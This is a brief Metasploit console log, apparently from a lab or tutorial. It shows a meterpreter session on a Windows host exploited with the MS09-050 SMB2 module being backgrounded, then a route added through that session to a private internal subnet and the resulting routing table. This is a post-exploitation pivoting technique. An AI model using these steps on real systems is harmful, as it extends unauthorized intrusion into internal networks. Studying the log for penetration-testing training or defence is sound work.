 C:\Windows\system32>exit
meterpreter > background
[*] Backgrounding session 1...
msf exploit(ms09_050_smb2_negotiate_func_index) > route add 192.168.202.0 255.255.255.0 1
[*] Route added
msf exploit(ms09_050_smb2_negotiate_func_index) > route
Usage: route [add/remove/get/flush/print] subnet netmask [comm/sid]
Route traffic destined to a given subnet through a supplied session.
The default comm is Local.
msf exploit(ms09_050_smb2_negotiate_func_index) > route print
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.202.0 255.255.255.0 Session 1
msf exploit(ms09_050_smb2_negotiate_func_index) >